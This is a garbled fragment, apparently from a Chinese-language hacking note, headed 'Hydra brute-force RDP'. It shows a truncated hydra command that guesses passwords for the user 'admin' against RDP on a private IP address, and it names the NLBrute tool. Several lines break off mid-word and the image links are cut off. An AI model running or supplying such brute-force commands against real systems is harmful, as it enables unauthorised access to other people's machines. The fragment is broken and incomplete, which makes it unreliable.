
```

Hydra爆破RDP

>hydra -l admin -P /roo
192.168.0.0 rdp

&

Nlbrute

```

![image](https://raw.gi